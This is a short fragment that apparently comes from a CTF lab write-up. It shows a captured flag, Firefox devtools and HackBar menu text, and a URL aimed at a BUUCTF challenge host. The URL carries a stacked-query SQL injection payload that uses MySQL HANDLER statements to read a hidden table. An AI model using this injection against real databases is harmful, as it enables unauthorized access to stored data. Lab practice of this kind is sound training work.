 array(1) {
  [0]=>
  string(42) "flag{28187815-aaae-4e63-8307-c8b8685e7792}"
}
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://476866e4-c42d-4a3a-96ee-dec449129812.node5.buuoj.cn:81/?inject=1';handler `1919810931114514` open;handler `1919810931114514` read
first;